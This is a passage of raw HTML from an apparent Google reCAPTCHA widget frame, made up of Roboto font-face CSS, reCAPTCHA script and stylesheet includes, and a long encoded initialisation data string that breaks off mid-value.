  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hpDQyfjkotCFRzHd9AREng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hpDQyfjkotCFRzHd9AREng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hpDQyfjkotCFRzHd9AREng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Q3AKTsO9w40aEnZxwpd/w4I2Mlwewq7Cul/DkVgOR8KDawnCusOCJE5yA33Dt8OawobCuRQEc8OOw6TCpxhQFVnDqDLDlX8qwrt3IsK8w63Cm8KbODEWw4LCpibCkBNKwqs/w5LCinYObicmwqLCkMK6EMKcAjbCjUrDnsKBwrbDqG5+c8KgZXrDthrCucOIwox+SBLCicKHYzo8HwTDkcOQwpxnw7HDssO9w6TCkcOLwr3Cqg3CoVk9J3lVw77Cr8O/FT3DocOAwpVtwpHDvsObwoDCqcOWw6jCs8OlwpHCu8KBKsOCc8K7wp/CkWd0w5XCojU+RMODFg0BA8Okw49xwr5Uw4fDsMOJLUpIwrEyZsOvwohCw7TCp2nCnXLCjlMgwonCi3tpw4laJVfCvWvDkcOjMcO4ay4hc8K7e8O/DHfDth/Cg8KzZhrDlMO/wrjCrQQZQMOuYMOXw7AjQMOUw6/CpDUxw57ClsO/LiPDvRjCqcKTw4XDrTrDlkUbV8KKOADDnWDCusOnw5sabcK1fQU2ZcK1w7PClxzDqcKCCMO4w7nDrcKPwqAnQj/[base64]/wp7CpsOGwq/DjDPDuMKtf8K6AH3Dq8KEwoVzQXzDkCbDqMKNbjdcw55dw4FHw5NAw5PCu8OqcMOYw4fDosO9awIpwq8ow78FY8O3B29rwp9swqPCtcOFRBhWHsO3wq3Cp8O8woTCnh4rLMOaBcKMTx8xWU/CmFgmw7PDtcO/wofCksKCw4LDq8KOwqU7wrfDlgoiwoMyCRZpfcK/w4XDuAjCmAjCpwV/w6DCssO7EUjCmg57e1/[base64]/w6xQbMORw7nChGnDhsOdw6TCu8Kiw77CncKow7XCuMObw5vDmB1jQGtGSsKawo4aX0zCnTDDkCzCg8KRLMK2w70sRcKVEsKNXsKqcGlOEcOIAm92LxTCvCXDpDJgPcO/w6TDlMOgw7YeHHLDkFIFwq7DhB3CpV5Nwq7Dk8KUDDTDvmfCsMOyEm3Djn/Cu8OvLsOfYsKww43DqMKTw41uw5zCgcOoXxvCnz/[base64]/DvcOmTMKrwrnChsK9wo1hfMKUwrXCixDCgsK3wo/CmidMwrF/w5jCrsKPw4DCkn/Dr0Iiwo3Cj8Krw7Q5wrHCrh4RwrjCsFxhMMOOdsOkwpc+w4Few6bChMOiACt3w5pqw5jCvk7DkE/[base64]/CrDrCmRfDvsKOU1klwonCvxTDiCTCj8KtVW8KdsKowqxULArDmsKhw5bCgcKxUMOlwoctawIlESvClSbDmMOODsKQbUDCkXBLUMKIwpZlw4ZCwr/CmMOHwofCgcKAIcO9Z1PDk8KawpPCgh06wqUwS8Kow6FIe8O7LA3Du1XCpjFZA8KmbGfDpMK1wofCojXDunrCpsKhXHZMwprCgznCs33CriJYPMKNWsOaH1rDpcKkwqPDoMKoXQ7CgHcaNcOJUcOpwptkw77Cv8ODMMKbw4DDiTHCmi/[base64]/DssK8JwgwFiHDvsKgbwPDpRfDizjCg8K5w7LDt8KfNG3DogEEwoYYw4BjwodMwptlesKhAmN2KG/CiMKPw4FCw7IRIsOywqxqw5jDolnCiMKFT8Ktw5/Dh8KqL8KswrzCrMOydcOyUMKkw73DssO4wocdw7cawqHDuFsHwr7CqCLDlcKFwrB8w47CgMOhc3/[base64]/CiQ0OKC7CnMOVDMK5wrDCkzLClGQ8V8KKw5lDwq1wGCoZw5LDpsK2Q8O8U8K9wqBvwq3Du0/DkcKlKhDDhRrDrsOUwr9zGxDCmVJewoIsw64XFn7DosO0w5B6MWvDgcKhEyPDskU+wobCrATChV/DohkGwqHDqhXDoRNmDmVJw63CkSHCk8KYdA40VcOzGX7CjcK6w6/DjhjCmsKwUUdtw6Juwr91VQzDvyHDu8Ozw4Idw63Coh/DlipDwp3DpFpFKl9jwrQRwrLCs8Oyw5MwwoRKPsOrKSIcHyRmRE/CsMKHw6QZwqoBw5TCgsK0BcKmfMONGD7CuDLCtcOhXV45SG0Nw6JqOz3DpMKic8OswrbDr3bDjsKNw4LDhMOQwpTDpR7DmsKaC1/CmsKawo7Do8Ojw7/[base64]/wrfCsSRELsKMwrB6wqTCjXTChEZMwrzDksOcw5jCo8Kuw4J7IHV4fEPCgRVXT8K8YnjDpsOHYSkoP8OFwqAvFCYkccODw7nDvxTDksORUMOBWMOeO8O4w75bYysWfT45Xhpvwo/DgW4BL35yw4xsw64bw7jDiR8CTzZgNWPCvsKjw6YFSDwlb8OVwpDDg2HDscOUGzHDrRMcTgp/woLDvVdtwqcnOE7Cp8OiwobCiRDCjgzDki8Nw4nDvcKYw4djwqpqfEHCgsKmw7DDocOIZ8OZHMO9wqpWw4ocah7CiMKhwr/ClH82JS7CksO1cMKpw7Z7wpHCqXZrOcO4H8OmTmPCgxUCNCXDhn/DuMK5wrk6acK/dMKYw494N8K6JcKnw4/[base64]/[base64]/w44Pc8KiHcKEw7rCrcKLGABKw5XDpMKnw5kLMcOGw6XCkA7CrMO5wrkaw4TDlsONwojCmcKOwpDCg8Kxw6IKw4vDscO7M1U8F8OlwpvDqMOLwooQJD9uwq1SbR7Cpz7Dg8KLw7PCg8K8CMKVUCbCh241w4t4w7FCwqjDkB/DrMO8cBPDvEPDv8KdwofDpBrDvF7CqcOpwoRXNhbDqnIzwrNnwq93w5xOBMKJCkd2w7/ChcKCw4HCuCzCqizCr2LCl0bCnBlhdcOjL3sVC8Kswq7Cli0RwqnCikzDpcKvBsKRM0fDucK8w7vCs37DhzAYw77CrRk3U0FgwqF2NsKuK8O9w7XDgXnDmGTDqMOPbMKeSCZ+fTQww43Dm8K/[base64]/DqcKeMsOhwojDqMO2ccO8w6IEIcKswoAtwrvCl8KafU9sw7Ilw7xCwp8XwrjDmsKkecOlwoV0eFPCvGEdwpYlKRMdw65zw7vDpMOHwr/DgcKGw7oowp9bTmbDp8KIwqnCrGzCgMOOQcKCw7nCq8KmVsKTDcOGeQLDhMKcYV/[base64]/CssKCNB7CoWrDisK8cngtdxwaLh3CoMOLO8Ojw7d3CMO9w6J8AlvCsAbDsHbCp2LCm8OUfi/Dr8OKJ8KJwrwqacKueg3Cl8KKKhI2YcK+NwR2w45EbsKeYHXDm8O6wrbCgAZrRMKKZBY/w70Sw7DCisO6K8KoRcKJw4Nawo7DlsKIw6bDtVoAAMOqw7pXwoPDs1MIwp/DkyDCmsOewp02wr/Dlg3DrRlLw555VsO3wq3DkkHDiMO5woTDu8OpwqgYKcOvw5QaN8KWDcKhbsKUw77DkAo1w7FPeUAtV3k6TwPDksK/KibCssO6fMOZw6PCgQTDj8KUXxc7KcOQXjc5ScOFdhfDngFDEcKYw4zDscKXAUvDpkvDhMOZwqfCh8OxJMKOw6nCqh3CnMKqw6N/[base64]/DjGkKwrpfRGfChnlxw57Cv8KmYDHCh8KpYMOSw7TDmAoKEcOfwrvDoxxrMcOIw6gkw41Qw4PDtibDhjshQ8Onw4kgwr82w4kxZcOPWDjDg8KGw6cRQMO2Y8KMLFzDkMKaMkJ+w44jw5nClsKMQTDCscODRsKvTMKmZMKzdsKkNcOdwr3Cugx/wrNUeMOqGMOkw7t5w7FMcsK5ZsKbe8OtDMKZw6Q7ATHCrH3Dn8OowqfDtsOJVcKnwr/[base64]/[base64]/DlB5sZ2DDtXDDuEYHM2zDkgHDlMK9wpbCmMKtw406QMKge8Oiw4zDiS7CoHDCiDHDnQbDulXCnsOfw5I6woRCw6pQXHrCvMOOwqfCpcK9w5/CvSHDhcKjw6MQHnMlwosvw6gcUBvCqcObw7Z1w4FTGi3DgMKlT8K+TFwDwqJ3NFXDjsKbwp/CvcKcenXDgh/CiMKrIcOae8Kvw5DCm8KIAEASwprCpcKWUMKsHCzDhF/[base64]/wrHDocKhOMKxwqcbwoDCvy4Ow75FccKiwoLCvsOYYsO7GX/Cj0NPRwZyFjzCsxrCi8KRYFUFw6fDsFFZwofDhMKRw5vCtMO1AmTCgAjDgRfCoE4aZ8O8ETEJwpTCvsO+UsOjI2srScKDw6NJw7DDv8OSK8KdWUTCnyDCscKOasOwE8KNwoM1w4PCmih+ecKTw6oRwrZtwo5/w49Tw61MwovDrcKxalvDoFBkaX/DkwzDmB5tfgkEwpRzw7PDnMODwpEmf8KaDWRlFMOjEMKUdMKuwp9swotyRMO3H0lJwpPDisOMwrXDnB5sd1vCnzd/[base64]/DnsOYCkR/wpjCmMK6bsKew4p1VlI9w7Egwr3Dm1kvwqXCvXxzVDnDty3CuGHDr8KqHcOuwrsvdGLCqQDDvCfCpBXDun0awohXwqxhw4fCkwbDujjCqsK+T2vCllHDkcKvfMKJKFQJDl7DnyoVwq3CscOnw4bCtsK/w6fDjgPCozHDv17DqSnDhMKzVMKawrYZwoN+e09swrbChXFZwrsqOlY/wpFJGsOWMCTCgUB+wqAre8KPNsKiwqVBw6rDqcOyPMOSA8OHJVs/[base64]/ClcKywrLCv8K5YcOyw5UwwrDDp8Oxw6tMwoMVworDsF4JawPDjsKGWcKIw4tFeMKJVcK0eWLDr8OCCGUHwq3CqcKrYcKDEG7DjwrCj8KaS8K/GsOAW8OswqM1w73DkFQuw78kCsOfw5zDhsOCeQkyw4bCi8OlasOOQkAgw4d3dcOcw4pxMMKqPsOswqYOwqDChH4ALcKZEcKIF33DpcO8WsO2w6DCgCg/b3FYIHszRCMzw6DCkQVSacOVw6XDr8OQw47DrsO9TcOZwqvDkMOEw6XDqlJAcMO+aR3Cl8OOw5UPw4DDg8OsP8KOShvDgS/Cm2ljwr7CisKTw6dNLmE/Y8KdPU/Cq8Oewr/DonZHJcOGCgzDsXNJw4fCtcKFPjjDrS1Dw5TCqljCqW54fkTChChwACsMaMOVw7DDni/DtcKhW2Mmwp1kwpvCon0OBMOdJy7Dvic9w4fCsUswW8OTw7nCvQhNfBvCusKbWhVVfQ3DoX8Nw7prw6RpWXF8w7EUIcODcMKqPiQDF3ZVw4/DpMKdSmvDliEESXfClUdsXcKAFcKXwopIclx0w6Adw5jCpRrCj8K3w79mRk/DusKuanTCuy8uw7BmMhF4VwFfwqjDpsOjw5LCrMKvw47DgXDCoVpWO8O6wo5qS8KJHU/ColYpwoPCr8KzwprDncOMw6rDsy3ClFzDhsOIwp0ywo/[base64]/DksK4w4fCjcKawo5LK8OtwqfCusKTGzXDj3PCg8OnIMOMRcOrw6nDssKmVl1SYkjCsFMAFcOETcKTNGtjVzZNw69ew7jCj8KebBAJPcKjwrLDrsKdIMKhwrHDosKNQnzDrUpjw4QsKklgw6hLw7zDh8KNEsKjdAknaMK/wrIxflV1QGHDk8Okw5wew6jDqC3DmAc6SX5YwqhpwrbDoMOUwp8sw4/CnwnCqsO1CsOvw6zDsMOcRBHDnzXCvMOsw7YBdhIVw6B+wqZXw7XCjmPDrQV2JsOSVRxWw6/Cpw3CgsOPCcO3CMOrNMKPw5DDjcK6w6NhQD9KwpTDnsOxw6rDk8K9w6kgfsKJCcORw6tLwojDnnvCtMKgw4HCmlbDqVJkFgrDtMKXw7Iew4jDg17Ch8OWYcKsNMK2w73DtMOww5Nkw5jCkmrCs8KSw6bDkzPDg8OcIsK/JcOsNE3CmsK9ZMKvG2NYwrZiw4rDslTCl8Oyw71Vw6xXey5/w7nDtMKtw7jDm8O3wp7Dm8Ofw6wjwp1uPsKXbsOKw6nDr8Okw5HDkcOXwpAdw7jCngtIYDIgAcK3wqQHw4rCty/DsxzDvsKBwpjDgzDDucOlw59zwpnDvH/CumAdw4QLQ8K9X8OCInrDqsK5w6QiKcKMDA8KfMOGw4lKw7XDimnCqcONwq4BMld+w5x8TDEVw4RKIcO3OlLCnMKPbXHDg8KxN8KrYznCtirDtsKmw7zCrcOJBX9MwpN6wpVHfmhyEcKdCMORwrDDhsO8L0jCj8KQwrYlwpEVw5tawoDCv8ObYcOKw5zDrG/[base64]/CpkLDlsOrw5BkJXBEwqTDi3LCssOQw6F4wovDvMOhwqbDj0ZUZUPCtMKqAsKVwrDCl8KnwpoWw5HCksK4NTDDsMK2YDjCu8KWaTLCgSbDnsOoVTnDrBvDqcKLwp4mO8OIaMK7A8KQGSLDgMOcacOgOsOlGsKgwrvCksO+UD9BwpjCicOANxXCm8OKRcO/EMO+wrdlwrU/ccKOw6jDsMOgecKpGizCmWXCs8OtwrMDwrhdw41twpzCnXbDikHCkxLCkzbDucOzW8OhwqfCqcOgwrjDmsOZw5DCjU0nI8OHeXfCrl43w4fDrWl8w5NZFw7CkS7CmlPCh8ONZMOxD8KAdMO0cgZzP3M5wpJcFcKTw4nCj1ALw58lw6LDm8KYZMK0w5R9wq/DmTXCtjAABSrDjU3Ctx1hw6sgw4Z+TSHCqsO/w5HCgsK6w4ULw7jDl8O7w4hjwrktY8O+EcO8N8K+VMOvwr7Cv8OIw47ClMKVfV9gDHQvw6HDtcKIEQnCkgo9VMO8EcOawqHCiMKgEsKIf8Oow4zCosKBwr/DlsKWFTRww7gXwrQ2HsOtL8K+ScOzw4B8FMKyLEjCrHPDu8KhwrMTdl7CvWDDlsKWe8OcTsOZEsK2w71NKMKVQwglfXDDokXDjMKjw6QjNQPDo2VLWhd1DRIeJsOFwqfCscOwdcOuSkgQPETCqsO2cMOxBsKZwrIHWcO6woxgGMO+woQdGz4lAF4/[base64]/DrEbCjMOVw5xRODbCh8KkZMKBwovCpyYQw77ClsOxwoZ3NcOqwoUXecKAJy/[base64]/CvT/[base64]/[base64]/[base64]/wq4jw41BwpjDgMK/wqoDf8OGfhgmw4E9wprCiMKEJCYGCXkuw5VJwos9wqrCvTnChcK8wocBCMK+wrfClG3ClRTDusKqZRfDtgRYBCjCgcKqQi0nSgvDo8OGZxd9esOiw4FHIMOow5/Coi/DpWBQw7tAPWcww6otBFjDjVrCqXHDgcOLw7XCrzY2J1PCgn8twpbCpsK/[base64]/wobDsndzLcKgw6TDtnvCkjjDpMKPw4VuwqRvM3NzwqPDr8Kjw5zCqAR8w4TDpMKKw7Z1Xklwwq/DiwLCsgkyw6PDmCzDozV5w6TDsBrDiU8Ww5/[base64]/DgcOEZEZKa8OfYj/[base64]/DjVnCrmrDhcKwVsKTw5/[base64]/CkcOTfxPDo8K7YAfCucKywqs3PWZ9NC8fM0bCisOEw4LDpXXDqcOxFcOZwrIdw4IIDcOSwoFywpPCmMKaLcK8w5VMwq96YcK6DcOHw7EkJsOEJMOmw4lewrMpdihuQ2khdMKMwovDniDCt1k9D3/DscKGwprDl8OdwrfDk8KRczwnw5IfGMOvCAPDq8KRw4FAw6nCpsO8E8OPwpPDtyQxwoHDtMOcwrhbe05RwpDCvMKZZTw+W0zDkcKRwpjDtysiA8KTwpXDtMK6wo/CqsKAEwTCqT3DuMOWEcOww4NTcE89MRXDv0xOwr/DjG1Hc8OqwovCusORUDwAwq0iwonDtCXDpm86wpEMHMOZLwh5w4XDl1/[base64]/Cp8KEAsOTKAE2c33CpsKHacObbsKHWnceS3TDlcOmbcKrw77CjSTDnE4FXH/DsD8gVXIvw7zDiDrDiD3DiFrCisO7w4/DlsOzA8OhIsO8woNLS2tmWsK0w5zCrcKeTcOhMGxJdcOZwqp+wq/[base64]/wr/DuFwYIh/DoMKocSICw5MGwqAew7TDnAQ5w7bCicKCCAwEBDdhw6YOwrXDhgw/[base64]/MMOdccKpwoA1w5Qhw5HDoEFrQkvDgUFVw4RuEDpxL8KDw47DjngSanvCjG3Cm8O8F8OGw7DCgcO6ZnoFJDgQWxTDiWfCnXrDhxobw7Nyw7BewolHTiY7DsKxXiYnw7IHFnPCrsKXDDXCt8OCDMOoT8OVwrDDo8Knw706w5Z+wqo6bMOnL8KQw4vDlcO/w6UTBsKlwqhuwrjCt8OmJMOOwpFCwrM3aEVgIhkDwoHCpsK4fcO6w4MAw6DCn8KZHsOswonCo2TCsXTDoDE5w5IbMsK5w7DDn8Kfw4/CrkDDtCYkBMKMXxkAw6PCtcKwfsOow5V3w5pHw5TDkl7DgcKBG8OeeFdTwrZtw64lbHs+wpxxwqXCnDQSw7F6YMOAwr/CnMOlwoxJPcO/aSBzwoYldcO7w6HDrAzDlE0jNQdlwpwDwp3Dv8KDw63DtcKVw7bDs8KvZsOhwrDDhwEHLMKfEsOiwodIwpXDu8OyZBvCtsO/albCh8OLfMKzDQoPwr7CrhDDsETCgMKcw7XDksOkY3x4BcOUw4tMfGYmwq3DqD0sT8KVw6DCvsKwRHrDqjw8ah7CnQjDncKqwo3ClyrDk8KAwq3CmHzCkiLDgGoBZMOoOk0/[base64]/DisOTw4deMWfDp8OUwonDtG3DksK1TcKqw57DrGnCv23DkMOqw5fDkzhpHsKnPTrCoxnCr8OOw5vCuTQXfXDChknDicOnTMKaw4fDvWDCiC7CnQpFw4jCu8K+djPChDEUMhLCl8O/XsO2AFHDqxfDrMKqZcK/MMOqw5rDkWEIw4fCtcKvVSJnw7zDuBHCpXBdwo4UwqrDl1wtYArCpmvChwpwd0zDuyHCkV7CqgnChxMyCS59A3zDhjlbGUgow51zNsOfYFNaclvDoB56wqVoAMO2X8KjBXBnacOOw4LCjktGTcK6fcO+bsOKw7YZw6Njw7jCmEgywpd4wpbDuy/Cv8O8F33CqQsew5TCgcO9woJFw60lw7JkE8KXwqNEw6zDj37DllAiZj9owqjCr8O7ecKwTMOMTMKWw57CgXfDqFLDnsKwYFclXBHDkkptDsKBLjJqN8KhOcKsSksnOCkJUsO/w54Cw4Bqw4/CksK0MsOhwrYYw4jDhWVnw6did8Knw6QdXX1jw4kfFMK7w4JeYcKBw6TDtcKWw40dwoAawr1WZ3cEMMOfwoEoPcKjw4LCvMObw7gCE8KhGEg4w5IkasKBw5vDlD4HwpfDpk0NwqEkw6/[base64]/DlsOTGmlHwqnDg2PCrwvDsmTDlEBvwosEw5cLw7drMD9yPVJLLsOWIsOmwoUUw63CnUkpAjkkwp3ClsOVKcOFfnUBw6LDmcKHw4TDlMORwr0yw4TDucOrJ8Kcw4zCrcO/UCMPw6jCrnbCshPCokHCuzzCqF/CgXwhGzsJw5BUwp3DqG5vwqfCpMOFwqzDq8O+wqAkwrEgOMORwpxfd0QEw5BHF8OJwo9jw44QLEQtw4UvdyXDvsOkJQR2wr/[base64]/[base64]/w5t1eTAtScKDwpUjw6nCpcOtw6A3wr/DjwcPw4pfa8OQVsONw41+w6fDncKMw5rCnWhBFwfDjXhIHcOxw5/DomMiCcOjIcKywr7Dn3ZYNyDDtcKzGgLCox46M8Ogw7HDgsK4R1/Do3/[base64]/w7XDuzTDjsOvJHPDqcKpwotlw6kzQTldVy7Dq8ODFMOEUkZsEcK5w4NwwonDngLDukMbwrLCgcOWHMOnTH3CigFTw5BQwpDCmsKVXmrDuGRzTsKHw7PDr8OTb8Ktw7DCmHjCsBk7XcOXdi0rAMKgN8K+w40nw6scw4DCvsKFw5vDh24qw4fDgXc+ZsK7wqweU8O/NHomXsOTwoTDscOww7XCm0bCmcKYwqvDknLDgk3DjDHDn8KqImHDuRTCqRbDlCNOw65+wrF7wq/DjQUywo7ChFZdw53DuhLCs2nCmyfDusKYwp02w6bDqcKBFxLCvW/CgRlEUU7Dp8OEw6jCj8ONBsKPw5UzwoDDrxICw7PCnShzTMKJw5nChsKKBsK4wrAywp7DvsOlR8KRw7fChWzCgcOrLiVlBwAuw6LCsy3DkcKowoR8wp7CgsKhwrjDpMKUw6E6DBgSwqpSwqJTDiQaYcKtdHTCgjFVcsOzwr4Zw6Z/[base64]/[base64]/wqZpFsOND1Rrw71GMsKnwp4/BsOMw7gMwpXDuXzCssObL8OcdcOdOsK3eMKRYcOAwqkWNQLDiHjDgCINw5xJwp8+P3oCFcKjFcOQC8OSWMOlaMOUwoPDhl/Cs8O7wr1PScOuLsOIw4MNL8OIX8OQwpfCqkEowqNDRAfDvcOTfsKMSMOowoh7w5rCqcODEzNsX8KGB8OrdsOXLCQ+FsKgw6nCnTPDpsOkwrlTCMKiMXxuQsOwwr7CpMK2ZMOMw5M8I8Otw4xfTV/DtBHDp8OVwogyScKow61oGQwCw7kkM8OFRsOzw64NPsKFCTJSwprDp8Obw6dHwpfDg8KlHxfCjnbDs084IMKww4sGwofCiHMYZmcdNUFmwq0OJ194PsO9JXUZCmPCqMKRIcKqwrzDkcOew6zDvgAmKcKqwr/[base64]/[base64]/DjQLDlMO+wo9FAcKjTmLDrMOMw73DoSQvDMOPw5JawqPDkxhOw6HDrcKtw5TCnMKyw4Maw6DCp8OFwoB1PRhTUmo+agDCjDpUQ10EZ3Q/wr4ow4gedMOSw6EuOiTDnMOnH8K/[base64]/CusKnw4dKZTXDqcK9UcKwLsKIcg10GhxtDSjCv8Kyw6rCpQjDqcKswr9mWsOiwopAI8K1TcOdP8OYI3rDjx/DgMKSOFTDqsKsFEgWWMKAAhJJZcOzBmXDgsKYw5AMw7XCsMKswp0cwqMiw4vDjivDl2rChsKUJcKiJzrCpMKyLWjCmMK/dcODw4UZw5Nqa3I5w7w7NSzChMK8w5jDgQREwoR0R8K+HcOaGsKwwpAfCH1/w5PDtsKCH8KUw6TCr8OVQ3FJR8Kkw7nDr8ORw5vCg8K6DWDCqsOUw63Cg0/DuTfDrCA3cX7DqcOgwo8vAMKWw6ByBcOMFcOEwrFkRmHCllnCnG/[base64]/ChAkqPV/[base64]/DrQ7DsDjChHh6wrJlX1HCg2HCp0wqCcKMw6/DvcK8DADCu1VTw6LDr8OLwoZwEVLDj8KERMKuIsOMwotDORbCkcKHbRjDuMKFJEwFasOcw53CjjfDj8Kdw6DCoybCj0Uhw5fDg8KfesKaw7rCl8KDw63DphjCliBYDMOUHE/CtkzDr2sZDMKRBQsjw5gXJC0IDcOjwqfCg8KjR8K+w53DnVo6wqR/wrrCmDzCrsOhwphdw5TDoyzDl0XDpWl6J8OCB2zDjSvCjh3DrMOHw4wQwr/[base64]/wp3DrUnCiU4SUjDClsOkDcK8wppCQAxwByIHfcOuw4VNP8KfHcKjXjBqw6zDjMKJwoYrGmjCmkvCusKNHGRiZMKKMEbDnEHDojpvVxlqw5XCtcK0w4rChCbDtMK2wqkWFcOiw5PClErDh8K0a8OcwpwQEMKBw6zCoA/DvEHDicKIwpbDnBDDlsKqHsOgw7HCiTI9BMKSw4Z6YMOpAwI1TMOrw5E7wrwZw6vCjmtZwoPDgE8YYSYaccKpHGxDS3jDtwEOfxEPZwc8OTDDtS/CrCrCpCnDqcOjbiHDmzrDnHNCw4TDgAkKwqkuw4zDj3/DlFF9TEbCp3Q9wqbDr0zDgMOyc03DsmxBwpZ8BknCmMOswqpSw4fCuhcvAg5JwosyTcO1LnvCrsKsw5ZqVMKSQcOkw7cEwqgLwoUEwrHDm8KhQGnDuELCn8ORLcKFw4dPwrXCosKEwqzDtDDCt2TDnBUUP8KfwrQbwoJMw4tmecKeUsOAwpvCksOpGBrDim/CkcOjwr3Co0LCjMOnwqBLwqUCw7x7wocTa8O9WiTCjsOROxJnNsKQwrVBSwRjw4cAwpHDh1dvTcOLwpQ/[base64]/w4Vyw6lKd8KhwpLDrMKyCMKvw43CqDnCnMO+wozCjsKsLW3CrsOCw4U5w7VGw7J5w58cw6LDpHLCl8KZw7LDksKtw5nDmcOYw6pwwq/DryLDkGtGwpPDpQrCp8OqABtZdFTDm3PChy8UJSgew4rCssKKw77DlsOYf8KcCmEvwoV/[base64]/[base64]/DqmFGacOewqwhwp15IcOmUMKRDwEIwozCkxsKMgk/fsOvw6YcQcOPw5jCoX15wq3CjcOtw71zw5Ilwr/CjMKlwofCtsOtDHDDmcKZwpYUwqFBw7VMw7R5PMKnNMOqwpEnw4MmZV7CokPDr8K4YsO/MCFZwo1LZsOeS1zCvAgJG8OFI8KbCMKUJcOTwp/DlsOFw7bDk8K8DMOfLsOTw6/[base64]/[base64]/DiRfDlzlBC0I2OsKHwrDDrcKabADDmMOoI8KEDsOVw7vChCVtaXNFw4rDmsKCwqpsw7DCjUbCjVHCmUYEwpPDqHnDuxrDmBoEw7VJPU1nwr/Dp2TCiMOFw6fCknLDoMObCMOhPMK7w5IDemkew6dowpY/SBLDiinCjEvDozLCvjbDv8KqJMOdw44ZwpDDlB3DgMK9wq4vwqrDocOKLEBjJsO8G8ORwrQSwqgdw7g5JEjDjT/DoMOPXBvCrsO9YUNpw7t3S8KGw68nw6BuQFBSw6jDlxPDmRPDocOYWMO5IGPDvRFbcsK4w47DrsOywoTCoj1NNCDDujPCmsO2w7TCk3jClxrDk8KaAijCt2TDnF3DlDjDiWHDpcKgwp5cbcOuWVXDrSxzKWDCjcKGwpdZwq09QcKrwoRSwqDDoMO/[base64]/DvyNMJ2MfKk7CnU3DhMO+w61TwohbJ8KMwoXCv8O0wp46w51xw5EGwrBcwoFiB8OQDsKjAcO+CMKBw5UXTMOIXMO7wr